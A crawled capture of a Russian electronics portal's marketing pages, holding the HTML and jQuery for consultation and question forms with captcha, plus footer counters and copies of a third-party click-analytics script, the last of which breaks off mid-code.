                                if (! jLisena('#consult_ecode').val()){
                                    error++;
                                    jLisena('#consult_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#consult_progressbar').removeClass('hide');
                                url = b2bdecode('1566=di&tlusnocmrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=get_advice" +
                                    "&fio=" + jLisena('#consult_fio').val() +
                                    "&phone=" + jLisena('#consult_phone').val() +
                                    "&email=" + jLisena('#consult_email').val() +
                                    "&question=" + jLisena('#consult_question').val() +
                                    "&icode=" + jLisena('#consult_icode').val() +
                                    "&ecode=" + jLisena('#consult_ecode').val() +
                                    "&http_referer=" + encodeURIComponent(window.location.href) +
                                    "&http_referer_prev=" + encodeURIComponent('');
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#consult_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
consult_sh();
                                                    }
                                                    else{
                                                        jLisena('#consult_form').addClass('hide');
                                                        jLisena('#consult_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="consult_result-close" class="w-100" /></p>');
                                                        jLisena('#consult_question').attr('value', '');
                                                        jLisena('#consult_ecode').attr('value', '');
                                                        jLisena('#consult_result-close').focus().click(function() {
                                                            jLisena('#consult').addClass('hide');
                                                            jLisena('#consult_form').removeClass('hide');
                                                            jLisena('#consult_result').addClass('hide').html('');
                                                        });
                                                    }
                                                })
                                                .error(function() { 
                                                    jLisena('#consult_progressbar').addClass('hide');
                                                    alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
                                                })
                                                .complete(function() { 
consult_sh();
                                                jLisena('#consult_submit').removeAttr('disabled');
                                            });
                                        });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="consult_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="question1">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="question1_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-20 b f-13">Есть вопрос по исследованиям или бизнес-планам? Наши специалисты с радостью проконсультируют Вас и помогут решить любую задачу.</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="question1_fio">ФИО <span class="red">*</span>:</label>
                            <input id="question1_fio" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="question1_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="question1_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="question1_email">E-mail <span class="red">*</span>:</label>
                            <input id="question1_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="question1_question">Вопрос:</label>
                            <textarea id="question1_question" name="question" class="w-340" rows="5"></textarea>
                        </p>
                        <p>
                            <label class="f-11 c-30" for="question1_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function question1_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#question1_icode').val(vvv);
                                    jLisena('#question1').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='question1_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:question1_sh();'><img tooltip='' id='question1_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input id="question1_ecode" name="ecode" style="width: 235px;" type="text">
                        </p>
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <p class="a-cr"><input id="question1_submit" class="btn" type="button" value="Задать вопрос" /></p>
                        <p class="a-cr"><img id="question1_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena(window).keypress(function(event){
                                if(event.keyCode==27){
                                    jLisena('#question1').addClass('hide');
                                }
                            });
                            jLisena('input[id^="question1_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#question1_submit').focus().click();
                                }
                            });
                            jLisena('#question1_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#question1_fio').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#question1_fio').val()){
                                    error++;
                                    jLisena('#question1_fio').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#question1_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#question1_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#question1_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#question1_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#question1_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#question1_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#question1_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#question1_ecode').val()){
                                    error++;
                                    jLisena('#question1_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#question1_progressbar').removeClass('hide');
                                url = b2bdecode('1566=di&1noitseuqmrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=ask_an_expert" +
                                    "&fio=" + jLisena('#question1_fio').val() +
                                    "&phone=" + jLisena('#question1_phone').val() +
                                    "&email=" + jLisena('#question1_email').val() +
                                    "&question=" + jLisena('#question1_question').val() +
                                    "&icode=" + jLisena('#question1_icode').val() +
                                    "&ecode=" + jLisena('#question1_ecode').val() +
                                    "&http_referer=" + encodeURIComponent(window.location.href) +
                                    "&http_referer_prev=" + encodeURIComponent('');
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#question1_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
question1_sh();
                                                    }
                                                    else{
                                                        jLisena('#question1_form').addClass('hide');
                                                        jLisena('#question1_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="question1_result-close" class="w-100" /></p>');
                                                        jLisena('#question1_question').attr('value', '');
                                                        jLisena('#question1_ecode').attr('value', '');
                                                        jLisena('#question1_result-close').focus().click(function() {
                                                            jLisena('#question1').addClass('hide');
                                                            jLisena('#question1_form').removeClass('hide');
                                                            jLisena('#question1_result').addClass('hide').html('');
                                                        });
                                                    }
                                                })
                                                .error(function() { 
                                                    jLisena('#question1_progressbar').addClass('hide');
                                                    alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
                                                })
                                                .complete(function() { 
question1_sh();
                                                jLisena('#question1_submit').removeAttr('disabled');
                                            });
                                        });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="question1_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div id="question-result" class="popup-question hide">
        <table class="s pmain">
            <tbody>
                <tr>
                    <td class="pmain">
                        <div class="in" style="width:500px;"></div>
                    </td>
                </tr>
            </tbody>
        </table>
        <div class="bg"></div>
    </div>
    <div id="question-bg" class="question-content-bg hide"></div>
</div>
</sape_index>


<br>
      </td>
      </tr>
</table>
<table border=0 cellpadding=0 cellspacing=0 width=100%>
  <tr valign=top bgcolor=#83A3BC><td colspan=2><img src="http://radionet.com.ru/i/sp.gif" width=1 height=6 border=0></td></tr>
  <tr valign=top>
    <td><img src="http://radionet.com.ru/i/sp.gif" width=100 height=1 border=0></td>
    <td>
        <table cellspacing=0 cellpadding=5 width=100% height=25 border=0>
        <tr align=right>

        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/top/index.php class=tl>РЕЙТИНГ</a></td>
		<td width=13% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/tenders/ class=tl title='Тендеры на закупку электроники, электронных компонентов'>ТЕНДЕРЫ</a></td>
        <td width=13% onmouseover="clr(this,'#A3BACD');" onmouseout="clr(this,'#83A3BC');" bgcolor=#83A3BC><a href=http://radionet.com.ru/marketing/ class=tl style='color:#fff' title='Маркетинговые исследования электроника'>ИССЛЕДОВАНИЯ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/datasheet/ class=tl title='Datasheets cataloge'>DATASHEETS</a></td>
        <td width=13% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/schem/ class=tl>КАТАЛОГ СХЕМ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/shem/ class=tl>СХЕМЫ</a></td>
        <td width=10% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/forum/ class=tl>ФОРУМ</a></td>
        <td width=15% onmouseover="clr(this,'#D7E1EA');" onmouseout="clr(this,'#C8D6E1');"><a href=http://radionet.com.ru/board/ class=tl>ДОСКА ОБЪЯВЛЕНИЙ</a></td>
        </tr></table>
          </td>
  </tr>
  <tr><td colspan=2><img src="http://radionet.com.ru/i/sp.gif" width=1 height=1 border=0></td></tr>
  <tr valign=top bgcolor=#83A3BC><td colspan=2><img src="http://radionet.com.ru/i/sp.gif" width=1 height=6 border=0></td></tr>
  <tr><td colspan=2><img src="http://radionet.com.ru/i/sp.gif" width=1 height=1 border=0></td></tr>
  <tr><td colspan=2 style="padding-top:5px">

      <center>
<noindex>
<script language="javascript"><!--
d=document;nv=navigator;na=nv.appName;t=top;f=t.frames.length;r_js=10;
r_r="rn="+Math.round(Math.random()*10000)+"&r="+escape(d.referrer)+"&pg="+escape(window.location.href);
if(self!=parent){r_r+="&tpg="+escape(t.d.location);r_r+="&tr="+escape(t.d.referrer);}
d.cookie="rdnt=1";r_r+="&c="+(d.cookie?"y":"n")+"&f="+f;
n=(na.substring(0,3)=="Mic")?0:1;
//--></script><script language="javascript1.1"><!--
r_js=11;fl2=fl3=fl4=fl5=fl6=false;flv=0;
if((nv.appVersion.indexOf("MSIE")!=-1)&&(nv.appVersion.indexOf("Windows")!=-1)){
tf='=(IsObject(CreateObject("ShockwaveFlash.ShockwaveFlash.';
d.write('<scr'+'ipt language=VBScript\> \n if ScriptEngineMajorVersion>=2 then\n on error resume next \n');
d.write('fl3'+tf+'3"))) \n fl4'+tf+'4"))) \n');
d.write('fl5'+tf+'5"))) \n fl6'+tf+'6"))) \n');
d.write('end if </scr'+'ipt\> ');for(var i=3;i<=6;i++){if(eval("fl"+i)==true){flv=i;}}}
if(nv.plugins){if(nv.plugins["Shockwave Flash 2.0"] || nv.plugins["Shockwave Flash"]){
var v2=nv.plugins["Shockwave Flash 2.0"]?" 2.0":"";
var fl_op=nv.plugins["Shockwave Flash"+v2].description;
flv=parseInt(fl_op.charAt(fl_op.indexOf(".")-1));}}
r_r+="&j="+(nv.javaEnabled()?"y":"n")+"&fl="+flv;
//--></script><script language="javascript1.2"><!--
r_js=12;s=screen;px=(n==0)?s.colorDepth:s.pixelDepth;
r_r+="&wh="+s.width+'x'+s.height+"&px="+px;
//--></script><script language="javascript1.3"><!--
r_js=13;
//--></script><script language="javascript"><!--
r_r+="&js="+r_js;
d.write("<a href='http://radionet.com.ru/top/c.php?id=42' target='_top'>"
+"<img src='http://radionet.com.ru/top/cnt.cgi?id=42&cnt=2&l=9&"+r_r
+"' border=0 width=88 height=31 alt='RadioTop'></a>");
if(r_js>11)d.write('<'+'!-- ')//--></script>
<noscript>
<a href="http://radionet.com.ru/top/c.php?id=42" target="_top">
<img src="http://radionet.com.ru/top/cnt.cgi?id=42&cnt=2&l=9&js=-1" border=0 width=88 height=31 alt="RadioTop"></a>
</noscript><script language="JavaScript"><!--
if(r_js>11)d.write('--'+'>')//--></script>

<a href="http://radionet.com.ru/out.php?www.liveinternet.ru/click" target=_blank><img src="http://counter.yadro.ru/logo?16.10" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31"/></a>


<a href="http://radionet.com.ru/out.php?top.mail.ru/jump?from=423491" target=_blank onmouseover="window.status='http://top.mail.ru/jump?from=423491';return true"><img src="http://top.list.ru/counter?id=423491;t=210" border=0 height=31 width=88></a>

<a href="http://radionet.com.ru/out.php?master-tv.com" onmouseover="window.status='http://master-tv.com';return true"><img src="http://master-tv.com/88x31.gif" width=88 height=31 border=0></a>
<br></noindex>
<font class=hrek>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></font><br><div style="visibility:hidden">
<a href=http://getdatasheet.org/>GetDatasheet.org - documentation on electronic components, datasheets free download</a>
<a href=http://radio-search.ru/>Radio-search электроника радио</a>
<a href=http://radionet.com.ru/search_res.php target=_blank>архив запросов</a> <a href=http://radionet.com.ru/forum2/ target=_blank>архив форума</a> <a href=http://radionet.com.ru/file target=_blank>файлы</a>







</div>
     </center>
  </td></tr>
  <tr><td valign=bottom colspan=2>
  <table width=100%  cellspacing=0 cellpadding=0 border=0>
   <tr><td width=50% height="14">
<p class=small ><b>Copyright © 2002-2021 </b><a href="http://radionet.com.ru/about.php" style="color:#000">RadioNet</a> <a href="mailto:spytech@narod.ru" style="color:#000">Admin</a></p></td>
          <td width=50% align=right height="14">
<p class=small style="text-align: right;">Страница создана за 0,01299 секунд.</p>          </td>
     </tr></table>
  </td></tr>
</table>


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7823387-1");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>



--- FILE ---
content_type: text/html
request_url: http://radionet.com.ru//marketing/tmp/77768a7de7ca6f54f3e5bfe202961ad8.php?jinit
body_size: 5892
content:
// JavaScript Document
document.documentElement.id='js';
var jLisena = jQuery.noConflict();
(function($) { 
    b2bdecode = function(str) {
        if(typeof str !== 'string') {
            throw new Error('b2bdecode accepts only strings.');
            return;
        }
        var strArr = str.split('');
        var reversed = strArr.reverse();
        return reversed.join('');
    };
    $(function(){
        if($("input.datepicker").length){
            var $date = new Date();
            var $d = $date.getDate();
            $d = $d<10?'0'+$d:$d;
            var $m = $date.getMonth()+1;
            $m = $m<10?'0'+$m:$m;
            var $y = $date.getFullYear();
            if(!$('#period-from').val().length) $('#period-from').val('01.01.2000');
            if(!$('#period-to').val().length) $('#period-to').val($d+'.'+$m+'.'+$y);
            $("input.datepicker").datepicker({
                yearRange: '2000:+0',
                buttonImage:$('#ui-datepicker-trigger').attr('src'),
                buttonImageOnly: true,
                changeMonth: true,
                changeYear: true,
                closeText: 'X',
                dateFormat: 'dd.mm.yy',
                dayNames: ['Воскресенье', 'Понедельник', 'Вторник', 'Среда', 'Четверг', 'Пятница', 'Суббота'],
                dayNamesMin: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
                dayNamesShort: ['Вос', 'Пон', 'Вто', 'Сре', 'Чет', 'Пят', 'Суб'],
                firstDay: 1,
                monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
                monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'],
                nextText: 'Позднее',
                prevText: 'Ранее',
                selectOtherMonths: true,
                showOtherMonths: true,
                showOn: "button",
                onChangeMonthYear: function(year, month, inst) {
                    var day = inst.currentDay;
                    var dayCount = new Date(year, month, 0).getDate();
                    if(day>dayCount){
                        day=dayCount
                    }
                    var d = new Date( year, (month-1), day )
                    $(this).datepicker( "setDate" , d )
                }
            });
        };
        $('#period-from,#period-to').change(function(){
            var $dateTo = $('#period-to').val().split('.')
            $dateTo = new Date($dateTo[2]+'/'+$dateTo[1]+'/'+$dateTo[0]);
			
            var $dateFrom = $('#period-from').val().split('.')
            $dateFrom = new Date($dateFrom[2]+'/'+$dateFrom[1]+'/'+$dateFrom[0]);
			
            if($dateTo<$dateFrom){
                $('#period-to').val('');
                alert('Вы выбрали некорректный период')
				
            }
        })
        if($('a.dropper2').length){
            function dropper2(){
                $('a.dropper2').click(function(){
                    $(this).siblings('ul.s,div.more').toggleClass('hide');
                    return false;
                })
            }
            dropper2();
        }
        if($('div.popup').length){
            $(window).click(function(event){
                if($(event.target).parent('div.popup').length){
                    $(event.target).parent('div.popup').addClass('hide');
                    $(event.target).parent('div.popup').find('input[id$="id"]').attr('list-value', '');
                    $(event.target).parent('div.popup').find('div[id$="form"]').removeClass('hide');
                    $(event.target).parent('div.popup').find('div[id$="result"]').addClass('hide').html('');
                }
            })
        }
        if($('div.popup-question').length){
            $(window).click(function(event){
                if($(event.target).parent('div.popup-question').length){
                    $(event.target).parent('div.popup-question').addClass('hide');
                    $(event.target).parent('div.popup-question').find('div.in').html('');
                }
            })
        }
        if($('#question').length){
            $(window).click(function(event){
                if($(event.target).hasClass('question-content-bg')){
                    $('#question-bg').addClass('hide');
                    $('#question').addClass('hide');
                }
            })
        }
        if($('a.dropper').length){
            function dropper(){
                $('a.dropper').click(function(){
                    $(this).siblings('ul.s,div.more').toggleClass('hide');
                    return false;
                })
            }
            dropper();
        }
        $('div.jcarousel').each(function(){
            var $obj = $(this);
            var $prev = $('a.prev',$obj);
            var $next = $('a.next',$obj);
            var $t = $('table.jc',$obj);
            var $td = $('td.item',$obj);
            var l = $td.length-1;
            var i = 0; 
            var w = $td.width();
            $prev.click(function(){
                i>0?i--:'';
                $t.stop().animate({
                    'marginLeft':'-'+i*w
                },500);
                i==0?$prev.addClass('disabled'):''
                $next.removeClass('disabled');
                return false;
            })
            $next.click(function(){
                i<l?i++:'';
                $t.stop().animate({
                    'marginLeft':'-'+i*w
                },500);
                i==l?$next.addClass('disabled'):''
                $prev.removeClass('disabled');
                return false;
            })
        })
        $('div.b2b_analytics_module').bind("click", function(event){
            //event.preventDefault();
            document.cookie="b2b_analytics_module_from=" + $(this).attr('b2b_module_code') + "; path=/;";
        })
    })
})(jLisena);

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://b2bcontext.ru/analytics/catch?&0.7386681183574659
body_size: 1355
content:
if(typeof(b2b_mcodes)=='undefined')var b2b_mcodes='';if(typeof(b2b_attr)=='undefined')var b2b_attr=new Array();if(typeof(b2b_init)=='undefined'){var b2b_analytics_rand=parseInt(100000000*Math.random());document.write('<scr'+'ipt id="b2b_analytics_script_container_'+b2b_analytics_rand+'" language="javascript"></scr'+'ipt>');var b2b_mcodes_arr=new Array('sh87Ya','LoqB2Q','o4U7z1','Oq81Dq','Ak7Fb9','Xa80uu','7zSriP','g23GJ1','g93maG','l4iaV2','qpT671','B7erKe','8jclAo','H32aOq','38BrYq','nRiT23','FBNl2Y','mq7Y13','le4B8Q','6patlU','90DHqw','Fvb5f7','CcvW6k','Bc4Dk4','eqw981','hYOuIo','v8QM61','OMlPrI','sq6VTW','k12sow','mR91Oe','kmCCUX','pW2Qrm','QL0nL7','wR3xyw','AvkGUA','js7FZh','LpLz1Z','ww6eQs','w2zHYt','SELJ86','JhW4IB','aXYICW','tkjfJK','YqKFzb','mcEJx9','EF8JDY','wek29a','vd032k');var b2b_http_referer=document.location.href;var protocol=document.location.protocol;for(var i=0;i<document.links.length;i++){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}function b2b_record_activate(link_obj){if(navigator.appName=='Microsoft Internet Explorer'){link_obj=window.event.srcElement}var b2b_src_update=protocol+'//b2bcontext.ru/analytics/record?r='+escape(b2b_http_referer)+'&c='+escape(link_obj.href)+'&mcodes='+b2b_mcodes+'&'+Math.random();b2b_http_referer=link_obj.href;var parentNode=document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).parentNode;var newScriptEl=document.createElement('script');parentNode.appendChild(newScriptEl);newScriptEl.src=b2b_src_update;for(var i=0;i<document.links.length;i++){if(!(document.links[i].hasAttribute('b2b_record_activate_flag'))){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}}}var b2b_init=function(){if(typeof(b2bctb_)!='undefined'){for(var ii in b2bctb_){if(typeof(b2bctb_[ii].by_tender)!="undefined"){b2b_mcodes+='SELJ86|'}else if(b2bctb_[ii].type==1){b2b_mcodes+='EF8JDY|'}else{b2b_mcodes+='mcEJx9|'}}}for(var ii in b2b_mcodes_arr){if(document.getElementById(b2b_mcodes_arr[ii])){if(typeof(b2b_attr[b2b_mcodes_arr[ii]])!='undefined'){var ids_0=b2b_attr[b2b_mcodes_arr[ii]].split(',');var ids_1=new Array();for(var jj in ids_0){if(document.getElementById('b2b_news_img_'+ids_0[jj]))ids_1.push(ids_0[jj])}b2b_mcodes+=(b2b_mcodes_arr[ii]+':'+((ids_1.length)?ids_1.join(','):b2b_attr[b2b_mcodes_arr[ii]])+'|')}else{b2b_mcodes+=(b2b_mcodes_arr[ii]+'|')}}}var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes='+b2b_mcodes+'&l='+escape(document.location.href)+'&'+Math.random()};var b2b_uninit=function(){var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';new Image().src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes=vd032k|&l='+escape(document.location.href)+'&'+Math.random()};if(window.addEventListener){window.addEventListener('load',b2b_init,false);window.addEventListener('beforeunload',b2b_uninit,false)}else if(window.attachEvent){window.attachEvent('onload',b2b_init);window.attachEvent('onbeforeunload',b2b_uninit)}}


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://b2bcontext.ru/analytics/catch?b2battr=8jclAo:6651&0.7393371904259196
body_size: 1374
content:
if(typeof(b2b_mcodes)=='undefined')var b2b_mcodes='';if(typeof(b2b_attr)=='undefined')var b2b_attr=new Array();b2b_attr['8jclAo']='6651';if(typeof(b2b_init)=='undefined'){var b2b_analytics_rand=parseInt(100000000*Math.random());document.write('<scr'+'ipt id="b2b_analytics_script_container_'+b2b_analytics_rand+'" language="javascript"></scr'+'ipt>');var b2b_mcodes_arr=new Array('sh87Ya','LoqB2Q','o4U7z1','Oq81Dq','Ak7Fb9','Xa80uu','7zSriP','g23GJ1','g93maG','l4iaV2','qpT671','B7erKe','8jclAo','H32aOq','38BrYq','nRiT23','FBNl2Y','mq7Y13','le4B8Q','6patlU','90DHqw','Fvb5f7','CcvW6k','Bc4Dk4','eqw981','hYOuIo','v8QM61','OMlPrI','sq6VTW','k12sow','mR91Oe','kmCCUX','pW2Qrm','QL0nL7','wR3xyw','AvkGUA','js7FZh','LpLz1Z','ww6eQs','w2zHYt','SELJ86','JhW4IB','aXYICW','tkjfJK','YqKFzb','mcEJx9','EF8JDY','wek29a','vd032k');var b2b_http_referer=document.location.href;var protocol=document.location.protocol;for(var i=0;i<document.links.length;i++){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}function b2b_record_activate(link_obj){if(navigator.appName=='Microsoft Internet Explorer'){link_obj=window.event.srcElement}var b2b_src_update=protocol+'//b2bcontext.ru/analytics/record?r='+escape(b2b_http_referer)+'&c='+escape(link_obj.href)+'&mcodes='+b2b_mcodes+'&'+Math.random();b2b_http_referer=link_obj.href;var parentNode=document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).parentNode;var newScriptEl=document.createElement('script');parentNode.appendChild(newScriptEl);newScriptEl.src=b2b_src_update;for(var i=0;i<document.links.length;i++){if(!(document.links[i].hasAttribute('b2b_record_activate_flag'))){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}}}var b2b_init=function(){if(typeof(b2bctb_)!='undefined'){for(var ii in b2bctb_){if(typeof(b2bctb_[ii].by_tender)!="undefined"){b2b_mcodes+='SELJ86|'}else if(b2bctb_[ii].type==1){b2b_mcodes+='EF8JDY|'}else{b2b_mcodes+='mcEJx9|'}}}for(var ii in b2b_mcodes_arr){if(document.getElementById(b2b_mcodes_arr[ii])){if(typeof(b2b_attr[b2b_mcodes_arr[ii]])!='undefined'){var ids_0=b2b_attr[b2b_mcodes_arr[ii]].split(',');var ids_1=new Array();for(var jj in ids_0){if(document.getElementById('b2b_news_img_'+ids_0[jj]))ids_1.push(ids_0[jj])}b2b_mcodes+=(b2b_mcodes_arr[ii]+':'+((ids_1.length)?ids_1.join(','):b2b_attr[b2b_mcodes_arr[ii]])+'|')}else{b2b_mcodes+=(b2b_mcodes_arr[ii]+'|')}}}var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes='+b2b_mcodes+'&l='+escape(document.location.href)+'&'+Math.random()};var b2b_uninit=function(){var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';new Image().src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes=vd032k|&l='+escape(document.location.href)+'&'+Math.random()};if(window.addEventListener){window.addEventListener('load',b2b_init,false);window.addEventListener('beforeunload',b2b_uninit,false)}else if(window.attachEvent){window.attachEvent('onload',b2b_init);window.attachEvent('onbeforeunload',b2b_uninit)}}


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://b2bcontext.ru/analytics/catch?&0.3425747498044074
body_size: 1355
content:
if(typeof(b2b_mcodes)=='undefined')var b2b_mcodes='';if(typeof(b2b_attr)=='undefined')var b2b_attr=new Array();if(typeof(b2b_init)=='undefined'){var b2b_analytics_rand=parseInt(100000000*Math.random());document.write('<scr'+'ipt id="b2b_analytics_script_container_'+b2b_analytics_rand+'" language="javascript"></scr'+'ipt>');var b2b_mcodes_arr=new Array('sh87Ya','LoqB2Q','o4U7z1','Oq81Dq','Ak7Fb9','Xa80uu','7zSriP','g23GJ1','g93maG','l4iaV2','qpT671','B7erKe','8jclAo','H32aOq','38BrYq','nRiT23','FBNl2Y','mq7Y13','le4B8Q','6patlU','90DHqw','Fvb5f7','CcvW6k','Bc4Dk4','eqw981','hYOuIo','v8QM61','OMlPrI','sq6VTW','k12sow','mR91Oe','kmCCUX','pW2Qrm','QL0nL7','wR3xyw','AvkGUA','js7FZh','LpLz1Z','ww6eQs','w2zHYt','SELJ86','JhW4IB','aXYICW','tkjfJK','YqKFzb','mcEJx9','EF8JDY','wek29a','vd032k');var b2b_http_referer=document.location.href;var protocol=document.location.protocol;for(var i=0;i<document.links.length;i++){var func_onclick=document.links[i].onclick;if(func_onclick){var func_onclick_content=func_onclick.toString();if(func_onclick_content.search(/return\s+false/i)!=-1){if(typeof(document.addEventListener)!='undefined'){document.links[i].addEventListener("click",function(){b2b_record_activate(this)},false)}else{document.links[i].attachEvent("onclick",function(){b2b_record_activate()})}document.links[i].setAttribute('b2b_record_activate_flag',1)}}}function b2b_record_activate(link_obj){if(navigator.appName=='Microsoft Internet 